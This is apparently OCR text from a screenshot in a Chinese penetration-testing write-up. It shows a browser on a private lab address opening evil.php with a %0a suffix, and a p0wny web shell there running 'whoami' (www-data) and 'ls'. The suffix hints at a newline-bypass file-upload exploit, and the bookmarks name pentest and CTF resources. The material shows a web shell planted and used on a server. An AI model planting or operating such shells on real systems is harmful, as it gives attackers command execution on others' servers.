 不安全 192.168.51.133:8080/evil.php%0a
息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 SwitchyOmega...
受支持的命令行标记：--no-sandbox。稳定性和安全性会有所下降。
p0wny@shell:…/www/html# whoami
www-data
p0wny@shell:…/www/html# ls
evil.php
index.php
p0wny@shell:…/www/html#
PeiQi 文库